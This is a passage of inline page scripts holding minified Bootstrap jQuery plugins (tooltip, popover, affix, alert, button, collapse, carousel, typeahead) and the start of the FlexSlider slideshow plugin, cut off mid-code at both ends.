c=this.tip(),d=c[0].offsetWidth,e=c[0].offsetHeight,f,g,h,i;c.offset(a).addClass(b).addClass("in"),f=c[0].offsetWidth,g=c[0].offsetHeight,b=="top"&&g!=e&&(a.top=a.top+e-g,i=!0),b=="bottom"||b=="top"?(h=0,a.left<0&&(h=a.left*-2,a.left=0,c.offset(a),f=c[0].offsetWidth,g=c[0].offsetHeight),this.replaceArrow(h-d+f,f,"left")):this.replaceArrow(g-e,g,"top"),i&&c.offset(a)},replaceArrow:function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},setContent:function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},hide:function(){function e(){var b=setTimeout(function(){c.off(a.support.transition.end).detach()},500);c.one(a.support.transition.end,function(){clearTimeout(b),c.detach()})}var b=this,c=this.tip(),d=a.Event("hide");this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?e():c.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},getTitle:function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},tip:function(){return this.$tip=this.$tip||a(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(b){var c=b?a(b.currentTarget)[this.type](this._options).data(this.type):this;c.tip().hasClass("in")?c.hide():c.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("tooltip"),f=typeof c=="object"&&c;e||d.data("tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),!function(a){var b=function(a,b){this.init("popover",a,b)};b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype,{constructor:b,setContent:function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var a,b=this.$element,c=this.options;return a=(typeof c.content=="function"?c.content.call(b[0]):c.content)||b.attr("data-content"),a},tip:function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("popover"),f=typeof c=="object"&&c;e||d.data("popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.defaults=a.extend({},a.fn.tooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),!function(a){var b=function(b,c){this.options=a.extend({},a.fn.affix.defaults,c),this.$window=a(window).on("scroll.affix.data-api",a.proxy(this.checkPosition,this)).on("click.affix.data-api",a.proxy(function(){setTimeout(a.proxy(this.checkPosition,this),1)},this)),this.$element=a(b),this.checkPosition()};b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var b=a(document).height(),c=this.$window.scrollTop(),d=this.$element.offset(),e=this.options.offset,f=e.bottom,g=e.top,h="affix affix-top affix-bottom",i;typeof e!="object"&&(f=g=e),typeof g=="function"&&(g=e.top()),typeof f=="function"&&(f=e.bottom()),i=this.unpin!=null&&c+this.unpin<=d.top?!1:f!=null&&d.top+this.$element.height()>=b-f?"bottom":g!=null&&c<=g?"top":!1;if(this.affixed===i)return;this.affixed=i,this.unpin=i=="bottom"?d.top-c:null,this.$element.removeClass(h).addClass("affix"+(i?"-"+i:""))};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("affix"),f=typeof c=="object"&&c;e||d.data("affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.defaults={offset:0},a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),!function(a){var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function f(){e.trigger("closed").remove()}var c=a(this),d=c.attr("data-target"),e;d||(d=c.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),e=a(d),b&&b.preventDefault(),e.length||(e=c.hasClass("alert")?c:c.parent()),e.trigger(b=a.Event("close"));if(b.isDefaultPrevented())return;e.removeClass("in"),a.support.transition&&e.hasClass("fade")?e.on(a.support.transition.end,f):f()};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("alert");e||d.data("alert",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.alert.data-api",b,c.prototype.close)}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.button.defaults,c)};b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.data(),e=c.is("input")?"val":"html";a+="Text",d.resetText||c.data("resetText",c[e]()),c[e](d[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons-radio"]');a&&a.find(".active").removeClass("active"),this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("button"),f=typeof c=="object"&&c;e||d.data("button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.defaults={loadingText:"loading..."},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle")})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.collapse.defaults,c),this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.prototype={constructor:b,dimension:function(){var a=this.$element.hasClass("width");return a?"width":"height"},show:function(){var b,c,d,e;if(this.transitioning||this.$element.hasClass("in"))return;b=this.dimension(),c=a.camelCase(["scroll",b].join("-")),d=this.$parent&&this.$parent.find("> .accordion-group > .in");if(d&&d.length){e=d.data("collapse");if(e&&e.transitioning)return;d.collapse("hide"),e||d.data("collapse",null)}this.$element[b](0),this.transition("addClass",a.Event("show"),"shown"),a.support.transition&&this.$element[b](this.$element[0][c])},hide:function(){var b;if(this.transitioning||!this.$element.hasClass("in"))return;b=this.dimension(),this.reset(this.$element[b]()),this.transition("removeClass",a.Event("hide"),"hidden"),this.$element[b](0)},reset:function(a){var b=this.dimension();return this.$element.removeClass("collapse")[b](a||"auto")[0].offsetWidth,this.$element[a!==null?"addClass":"removeClass"]("collapse"),this},transition:function(b,c,d){var e=this,f=function(){c.type=="show"&&e.reset(),e.transitioning=0,e.$element.trigger(d)};this.$element.trigger(c);if(c.isDefaultPrevented())return;this.transitioning=1,this.$element[b]("in"),a.support.transition&&this.$element.hasClass("collapse")?this.$element.one(a.support.transition.end,f):f()},toggle:function(){this[this.$element.hasClass("in")?"hide":"show"]()}};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("collapse"),f=a.extend({},a.fn.collapse.defaults,d.data(),typeof c=="object"&&c);e||d.data("collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.defaults={toggle:!0},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e).data("collapse")?"toggle":c.data();c[a(e).hasClass("in")?"addClass":"removeClass"]("collapsed"),a(e).collapse(f)})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.prototype={cycle:function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},getActiveIndex:function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},to:function(b){var c=this.getActiveIndex(),d=this;if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){d.to(b)}):c==b?this.pause().cycle():this.slide(b>c?"next":"prev",a(this.$items[b]))},pause:function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),clearInterval(this.interval),this.interval=null,this},next:function(){if(this.sliding)return;return this.slide("next")},prev:function(){if(this.sliding)return;return this.slide("prev")},slide:function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this,j;this.sliding=!0,f&&this.pause(),e=e.length?e:this.$element.find(".item")[h](),j=a.Event("slide",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),this.$element.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)})}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("carousel"),f=a.extend({},a.fn.carousel.defaults,typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.defaults={interval:5e3,pause:"hover"},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g;e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("carousel").pause().to(g).cycle(),b.preventDefault()})}(window.jQuery),!function(a){var b=function(b,c){this.$element=a(b),this.options=a.extend({},a.fn.typeahead.defaults,c),this.matcher=this.options.matcher||this.matcher,this.sorter=this.options.sorter||this.sorter,this.highlighter=this.options.highlighter||this.highlighter,this.updater=this.options.updater||this.updater,this.source=this.options.source,this.$menu=a(this.options.menu),this.shown=!1,this.listen()};b.prototype={constructor:b,select:function(){var a=this.$menu.find(".active").attr("data-value");return this.$element.val(this.updater(a)).change(),this.hide()},updater:function(a){return a},show:function(){var b=a.extend({},this.$element.position(),{height:this.$element[0].offsetHeight});return this.$menu.insertAfter(this.$element).css({top:b.top+b.height,left:b.left}).show(),this.shown=!0,this},hide:function(){return this.$menu.hide(),this.shown=!1,this},lookup:function(b){var c;return this.query=this.$element.val(),!this.query||this.query.length<this.options.minLength?this.shown?this.hide():this:(c=a.isFunction(this.source)?this.source(this.query,a.proxy(this.process,this)):this.source,c?this.process(c):this)},process:function(b){var c=this;return b=a.grep(b,function(a){return c.matcher(a)}),b=this.sorter(b),b.length?this.render(b.slice(0,this.options.items)).show():this.shown?this.hide():this},matcher:function(a){return~a.toLowerCase().indexOf(this.query.toLowerCase())},sorter:function(a){var b=[],c=[],d=[],e;while(e=a.shift())e.toLowerCase().indexOf(this.query.toLowerCase())?~e.indexOf(this.query)?c.push(e):d.push(e):b.push(e);return b.concat(c,d)},highlighter:function(a){var b=this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");return a.replace(new RegExp("("+b+")","ig"),function(a,b){return"<strong>"+b+"</strong>"})},render:function(b){var c=this;return b=a(b).map(function(b,d){return b=a(c.options.item).attr("data-value",d),b.find("a").html(c.highlighter(d)),b[0]}),b.first().addClass("active"),this.$menu.html(b),this},next:function(b){var c=this.$menu.find(".active").removeClass("active"),d=c.next();d.length||(d=a(this.$menu.find("li")[0])),d.addClass("active")},prev:function(a){var b=this.$menu.find(".active").removeClass("active"),c=b.prev();c.length||(c=this.$menu.find("li").last()),c.addClass("active")},listen:function(){this.$element.on("focus",a.proxy(this.focus,this)).on("blur",a.proxy(this.blur,this)).on("keypress",a.proxy(this.keypress,this)).on("keyup",a.proxy(this.keyup,this)),this.eventSupported("keydown")&&this.$element.on("keydown",a.proxy(this.keydown,this)),this.$menu.on("click",a.proxy(this.click,this)).on("mouseenter","li",a.proxy(this.mouseenter,this)).on("mouseleave","li",a.proxy(this.mouseleave,this))},eventSupported:function(a){var b=a in this.$element;return b||(this.$element.setAttribute(a,"return;"),b=typeof this.$element[a]=="function"),b},move:function(a){if(!this.shown)return;switch(a.keyCode){case 9:case 13:case 27:a.preventDefault();break;case 38:a.preventDefault(),this.prev();break;case 40:a.preventDefault(),this.next()}a.stopPropagation()},keydown:function(b){this.suppressKeyPressRepeat=~a.inArray(b.keyCode,[40,38,9,13,27]),this.move(b)},keypress:function(a){if(this.suppressKeyPressRepeat)return;this.move(a)},keyup:function(a){switch(a.keyCode){case 40:case 38:case 16:case 17:case 18:break;case 9:case 13:if(!this.shown)return;this.select();break;case 27:if(!this.shown)return;this.hide();break;default:this.lookup()}a.stopPropagation(),a.preventDefault()},focus:function(a){this.focused=!0},blur:function(a){this.focused=!1,!this.mousedover&&this.shown&&this.hide()},click:function(a){a.stopPropagation(),a.preventDefault(),this.select(),this.$element.focus()},mouseenter:function(b){this.mousedover=!0,this.$menu.find(".active").removeClass("active"),a(b.currentTarget).addClass("active")},mouseleave:function(a){this.mousedover=!1,!this.focused&&this.shown&&this.hide()}};var c=a.fn.typeahead;a.fn.typeahead=function(c){return this.each(function(){var d=a(this),e=d.data("typeahead"),f=typeof c=="object"&&c;e||d.data("typeahead",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.typeahead.defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',minLength:1},a.fn.typeahead.Constructor=b,a.fn.typeahead.noConflict=function(){return a.fn.typeahead=c,this},a(document).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(b){var c=a(this);if(c.data("typeahead"))return;c.typeahead(c.data())})}(window.jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){e.flexslider=function(t,n){var r=e(t);r.vars=e.extend({},e.flexslider.defaults,n);var i=r.vars.namespace,s=("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&r.vars.touch,o="click touchend",u="",a,f=r.vars.direction==="vertical",l=r.vars.reverse,c=r.vars.itemWidth>0,h=r.vars.animation==="fade",p=r.vars.asNavFor!=="",d={};focused=true;e.data(t,"flexslider",r);d={init:function(){r.animating=false;r.currentSlide=r.vars.startAt;r.animatingTo=r.currentSlide;r.atEnd=r.currentSlide===0||r.currentSlide===r.last;r.containerSelector=r.vars.selector.substr(0,r.vars.selector.search(" "));r.slides=e(r.vars.selector,r);r.container=e(r.containerSelector,r);r.count=r.slides.length;r.syncExists=e(r.vars.sync).length>0;if(r.vars.animation==="slide")r.vars.animation="swing";r.prop=f?"top":"marginLeft";r.args={};r.manualPause=false;r.stopped=false;r.transitions=!r.vars.video&&!h&&r.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t){if(e.style[t[n]]!==undefined){r.pfx=t[n].replace("Perspective","").toLowerCase();r.prop="-"+r.pfx+"-transform";return true}}return false}();if(r.vars.controlsContainer!=="")r.controlsContainer=e(r.vars.controlsContainer).length>0&&e(r.vars.controlsContainer);if(r.vars.manualControls!=="")r.manualControls=e(r.vars.manualControls).length>0&&e(r.vars.manualControls);if(r.vars.randomize){r.slides.sort(function(){return Math.round(Math.random())-.5});r.container.empty().append(r.slides)}r.doMath();if(p)d.asNav.setup();r.setup("init");if(r.vars.controlNav)d.controlNav.setup();if(r.vars.directionNav)d.directionNav.setup();if(r.vars.keyboard&&(e(r.containerSelector).length===1||r.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!r.animating&&(t===39||t===37)){var n=t===39?r.getTarget("next"):t===37?r.getTarget("prev"):false;r.flexAnimate(n,r.vars.pauseOnAction)}})}if(r.vars.mousewheel){r.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=t<0?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(s,r.vars.pauseOnAction)})}if(r.vars.pausePlay)d.pausePlay.setup();if(r.vars.slideshow){if(r.vars.pauseOnHover){r.hover(function(){if(!r.manualPlay&&!r.manualPause)r.pause()},function(){if(!r.manualPause&&!r.manualPlay&&!r.stopped)r.play()})}r.vars.initDelay>0?setTimeout(r.play,r.vars.initDelay):r.play()}if(s&&r.vars.touch)d.touch();if(!h||h&&r.vars.smoothHeight)e(window).bind("resize focus",d.resize);setTimeout(function(){r.vars.start(r)},200)},asNav:{setup:function(){r.asNav=true;r.animatingTo=Math.floor(r.currentSlide/r.move);r.currentItem=r.currentSlide;r.slides.removeClass(i+"active-slide").eq(r.currentItem).addClass(i+"active-slide");r.slides.click(function(t){t.preventDefault();var n=e(this),s=n.index();var o=n.offset().left-e(r).scrollLeft();if(o<=0&&n.hasClass(i+"active-slide")){r.flexAnimate(r.getTarget("prev"),true)}else if(!e(r.vars.asNavFor).data("flexslider").animating&&!n.hasClass(i+"active-slide")){r.direction=r.currentItem<s?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction,false,true,true)}})}},controlNav:{setup:function(){if(!r.manualControls){d.controlNav.setupPaging()}else{d.controlNav.setupManual()}},setupPaging:function(){var t=r.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",n=1,s;r.controlNavScaffold=e('<ol class="'+i+"control-nav "+i+t+'"></ol>');if(r.pagingCount>1){for(var a=0;a<r.pagingCount;a++){s=r.vars.controlNav==="thumbnails"?'<img src="'+r.slides.eq(a).attr("data-thumb")+'"/>':"<a>"+n+"</a>";r.controlNavScaffold.append("<li>"+s+"</li>");n++}}r.controlsContainer?e(r.controlsContainer).append(r.controlNavScaffold):r.append(r.controlNavScaffold);d.controlNav.set();d.controlNav.active();r.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){r.direction=s>r.currentSlide?"next":"prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},setupManual:function(){r.controlNav=r.manualControls;d.controlNav.active();r.controlNav.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){var n=e(this),s=r.controlNav.index(n);if(!n.hasClass(i+"active")){s>r.currentSlide?r.direction="next":r.direction="prev";r.flexAnimate(s,r.vars.pauseOnAction)}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},set:function(){var t=r.vars.controlNav==="thumbnails"?"img":"a";r.controlNav=e("."+i+"control-nav li "+t,r.controlsContainer?r.controlsContainer:r)},active:function(){r.controlNav.removeClass(i+"active").eq(r.animatingTo).addClass(i+"active")},update:function(t,n){if(r.pagingCount>1&&t==="add"){r.controlNavScaffold.append(e("<li><a>"+r.count+"</a></li>"))}else if(r.pagingCount===1){r.controlNavScaffold.find("li").remove()}else{r.controlNav.eq(n).closest("li").remove()}d.controlNav.set();r.pagingCount>1&&r.pagingCount!==r.controlNav.length?r.update(n,t):d.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+i+'direction-nav"><li><a class="'+i+'prev" href="#">'+r.vars.prevText+'</a></li><li><a class="'+i+'next" href="#">'+r.vars.nextText+"</a></li></ul>");if(r.controlsContainer){e(r.controlsContainer).append(t);r.directionNav=e("."+i+"direction-nav li a",r.controlsContainer)}else{r.append(t);r.directionNav=e("."+i+"direction-nav li a",r)}d.directionNav.update();r.directionNav.bind(o,function(t){t.preventDefault();var n;if(u===""||u===t.type){n=e(this).hasClass(i+"next")?r.getTarget("next"):r.getTarget("prev");r.flexAnimate(n,r.vars.pauseOnAction)}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";if(r.pagingCount===1){r.directionNav.addClass(e).attr("tabindex","-1")}else if(!r.vars.animationLoop){if(r.animatingTo===0){r.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1")}else if(r.animatingTo===r.last){r.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1")}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}else{r.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+i+'pauseplay"><a></a></div>');if(r.controlsContainer){r.controlsContainer.append(t);r.pausePlay=e("."+i+"pauseplay a",r.controlsContainer)}else{r.append(t);r.pausePlay=e("."+i+"pauseplay a",r)}d.pausePlay.update(r.vars.slideshow?i+"pause":i+"play");r.pausePlay.bind(o,function(t){t.preventDefault();if(u===""||u===t.type){if(e(this).hasClass(i+"pause")){r.manualPause=true;r.manualPlay=false;r.pause()}else{r.manualPause=false;r.manualPlay=true;r.play()}}if(u===""){u=t.type}d.setToClearWatchedEvent()})},update:function(e){e==="play"?r.pausePlay.removeClass(i+"pause").addClass(i+"play").text(r.vars.playText):r.pausePlay.removeClass(i+"play").addClass(i+"pause").text(r.vars.pauseText)}},touch:function(){function p(o){if(r.animating){o.preventDefault()}else if(o.touches.length===1){r.pause();s=f?r.h:r.w;u=Number(new Date);i=c&&l&&r.animatingTo===r.last?0:c&&l?r.limit-(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo:c&&r.currentSlide===r.last?r.limit:c?(r.itemW+r.vars.itemMargin)*r.move*r.currentSlide:l?(r.last-r.currentSlide+r.cloneOffset)*s:(r.currentSlide+r.cloneOffset)*s;e=f?o.touches[0].pageY:o.touches[0].pageX;n=f?o.touches[0].pageX:o.touches[0].pageY;t.addEventListener("touchmove",d,false);t.addEventListener("touchend",v,false)}}function d(t){o=f?e-t.touches[0].pageY:e-t.touches[0].pageX;a=f?Math.abs(o)<Math.abs(t.touches[0].pageX-n):Math.abs(o)<Math.abs(t.touches[0].pageY-n);if(!a||Number(new Date)-u>500){t.preventDefault();if(!h&&r.transitions){if(!r.vars.animationLoop){o=o/(r.currentSlide===0&&o<0||r.currentSlide===r.last&&o>0?Math.abs(o)/s+2:1)}r.setProps(i+o,"setTouch")}}}function v(f){t.removeEventListener("touchmove",d,false);if(r.animatingTo===r.currentSlide&&!a&&!(o===null)){var c=l?-o:o,p=c>0?r.getTarget("next"):r.getTarget("prev");if(r.canAdvance(p)&&(Number(new Date)-u<550&&Math.abs(c)>50||Math.abs(c)>s/2)){r.flexAnimate(p,r.vars.pauseOnAction)}else{if(!h)r.flexAnimate(r.currentSlide,r.vars.pauseOnAction,true)}}t.removeEventListener("touchend",v,false);e=null;n=null;o=null;i=null}var e,n,i,s,o,u,a=false;t.addEventListener("touchstart",p,false)},resize:function(){if(!r.animating&&r.is(":visible")){if(!c)r.doMath();if(h){d.smoothHeight()}else if(c){r.slides.width(r.computedW);r.update(r.pagingCount);r.setProps()}else if(f){r.viewport.height(r.h);r.setProps(r.h,"setTotal")}else{if(r.vars.smoothHeight)d.smoothHeight();r.newSlides.width(r.computedW);r.setProps(r.computedW,"setTotal")}}},smoothHeight:function(e){if(!f||h){var t=h?r:r.viewport;e?t.animate({height:r.slides.eq(r.animatingTo).height()},e):t.height(r.slides.eq(r.animatingTo).height())}},sync:function(t){var n=e(r.vars.sync).data("flexslider"),i=r.animatingTo;switch(t){case"animate":n.flexAnimate(i,r.vars.pauseOnAction,false,true);break;case"play":if(!n.playing&&!n.asNav){n.play()}break;case"pause":n.pause();break}},setToClearWatchedEvent:function(){clearTimeout(a);a=setTimeout(function(){u=""},3e3)}};r.flexAnimate=function(t,n,o,u,a){if(p&&r.pagingCount===1)r.direction=r.currentItem<t?"next":"prev";if(!r.animating&&(r.canAdvance(t,a)||o)&&r.is(":visible")){if(p&&u){var v=e(r.vars.asNavFor).data("flexslider");r.atEnd=t===0||t===r.count-1;v.flexAnimate(t,true,false,true,a);r.direction=r.currentItem<t?"next":"prev";v.direction=r.direction;if(Math.ceil((t+1)/r.visible)-1!==r.currentSlide&&t!==0){r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");t=Math.floor(t/r.visible)}else{r.currentItem=t;r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");return false}}r.animating=true;r.animatingTo=t;r.vars.before(r);if(n)r.pause();if(r.syncExists&&!a)d.sync("animate");if(r.vars.controlNav)d.controlNav.active();if(!c)r.slides.removeClass(i+"active-slide").eq(t).addClass(i+"active-slide");r.atEnd=t===0||t===r.last;if(r.vars.directionNav)d.directionNav.update();if(t===r.last){r.vars.end(r);if(!r.vars.animationLoop)r.pause()}if(!h){var m=f?r.slides.filter(":first").height():r.computedW,g,y,b;if(c){g=r.vars.itemMargin;b=(r.itemW+g)*r.move*r.animatingTo;y=b>r.limit&&r.visible!==1?r.limit:b}else if(r.currentSlide===0&&t===r.count-1&&r.vars.animationLoop&&r.direction!=="next"){y=l?(r.count+r.cloneOffset)*m:0}else if(r.currentSlide===r.last&&t===0&&r.vars.animationLoop&&r.direction!=="prev"){y=l?0:(r.count+1)*m}else{y=l?(r.count-1-t+r.cloneOffset)*m:(t+r.cloneOffset)*m}r.setProps(y,"",r.vars.animationSpeed);if(r.transitions){if(!r.vars.animationLoop||!r.atEnd){r.animating=false;r.currentSlide=r.animatingTo}r.container.unbind("webkitTransitionEnd transitionend");r.container.bind("webkitTransitionEnd transitionend",function(){r.wrapup(m)})}else{r.container.animate(r.args,r.vars.animationSpeed,r.vars.easing,function(){r.wrapup(m)})}}else{if(!s){r.slides.eq(r.currentSlide).css({zIndex:1}).animate({opacity:0},r.vars.animationSpeed,r.vars.easing);r.slides.eq(t).css({zIndex:2}).animate({opacity:1},r.vars.animationSpeed,r.vars.easing,r.wrapup)}else{r.slides.eq(r.currentSlide).css({opacity:0,zIndex:1});r.slides.eq(t).css({opacity:1,zIndex:2});r.animating=false;r.currentSlide=r.animatingTo}}if(r.vars.smoothHeight)d.smoothHeight(r.vars.animationSpeed)}};r.wrapup=function(e){if(!h&&!c){if(r.currentSlide===0&&r.animatingTo===r.last&&r.vars.animationLoop){r.setProps(e,"jumpEnd")}else if(r.currentSlide===r.last&&r.animatingTo===0&&r.vars.animationLoop){r.setProps(e,"jumpStart")}}r.animating=false;r.currentSlide=r.animatingTo;r.vars.after(r)};r.animateSlides=function(){if(!r.animating&&focused)r.flexAnimate(r.getTarget("next"))};r.pause=function(){clearInterval(r.animatedSlides);r.animatedSlides=null;r.playing=false;if(r.vars.pausePlay)d.pausePlay.update("play");if(r.syncExists)d.sync("pause")};r.play=function(){r.animatedSlides=r.animatedSlides||setInterval(r.animateSlides,r.vars.slideshowSpeed);r.playing=true;if(r.vars.pausePlay)d.pausePlay.update("pause");if(r.syncExists)d.sync("play")};r.stop=function(){r.pause();r.stopped=true};r.canAdvance=function(e,t){var n=p?r.pagingCount-1:r.last;return t?true:p&&r.currentItem===r.count-1&&e===0&&r.direction==="prev"?true:p&&r.currentItem===0&&e===r.pagingCount-1&&r.direction!=="next"?false:e===r.currentSlide&&!p?false:r.vars.animationLoop?true:r.atEnd&&r.currentSlide===0&&e===n&&r.direction!=="next"?false:r.atEnd&&r.currentSlide===n&&e===0&&r.direction==="next"?false:true};r.getTarget=function(e){r.direction=e;if(e==="next"){return r.currentSlide===r.last?0:r.currentSlide+1}else{return r.currentSlide===0?r.last:r.currentSlide-1}};r.setProps=function(e,t,n){var i=function(){var n=e?e:(r.itemW+r.vars.itemMargin)*r.move*r.animatingTo,i=function(){if(c){return 